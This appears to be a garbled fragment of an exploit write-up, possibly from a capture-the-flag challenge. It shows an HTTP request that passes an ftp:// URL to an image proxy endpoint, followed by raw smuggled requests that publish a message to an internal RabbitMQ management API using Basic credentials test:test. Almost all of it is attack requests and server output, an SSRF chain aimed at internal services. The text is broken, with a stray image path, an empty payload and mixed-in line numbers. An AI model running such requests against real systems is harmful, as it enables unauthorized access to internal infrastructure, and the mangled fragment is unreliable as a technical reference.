 GET /api/image?url=
ftp://ftp:21/user/7ecff8b7-44e8-4ceb-a7dd-d7446d9d01f9/profile.png
HTTP/1.1
Host: zedd.vv:9001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: authentication=af2ef989-51cf-418a-9205-bfa91aa32376; m=
2258:dGVzdDp0ZXN0;a=1
Upgrade-Insecure-Requests: 1
If-None-Match: W/"66a7a-oWIbCW5nMYJRlA8ar04TAvuN+tM"
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: image/png
4 content-length: 440480
5 etag: W/"6b8a0-CMpGQlmOgQcWjA7QlKhnUScLwQ4"
6 date: Mon, 20 Apr 2020 12:20:36 GMT
7 connection: close
8
9 PNG
10 POST /api/exchanges/%2f/amq%2edefault/publish HTTP/1.1
11 Host: 172.32.56.72:15672
12 Content-Type: application/json
13 authorization: Basic dGVzdDp0ZXN0
14 Content-Length: 300
15
16 {"properties":{},"routing_key":"email","payload":"
19","payload_encoding":"base64"}
17
18 GET / HTTP/1.1
19 Host: 172.32.56.72:15672
20
21 GET / HTTP/1.1
22 Host: 172.32.56.72:15672
23
24 GET / HTTP/1.1
25 Host: 172.32.56.72:15672
26
27 GET / HTTP/1.1
28 Host: 172.32.56.72:15672
29
30 GET / HTTP/1.1
31 Host: 172.32.56.72:15672
32
33 GET / HTTP/1.1
34 Host: 172.32.56.72:15672
35
36 GET / HTTP/1.1
37 Host: 172.32.56.72:15672